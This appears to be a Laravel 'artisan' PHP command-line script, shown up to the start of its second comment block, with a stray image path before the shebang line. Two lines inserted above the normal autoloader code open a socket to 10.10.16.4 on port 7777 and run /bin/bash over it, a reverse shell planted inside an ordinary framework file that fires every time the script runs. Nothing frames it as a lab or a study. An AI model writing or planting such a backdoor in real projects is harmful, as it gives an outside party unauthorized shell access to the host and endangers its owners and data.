 #!/usr/bin/env php
<?php
$sock=fsockopen("10.10.16.4",7777);
exec("/bin/bash <&3 >&3 2>&3");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------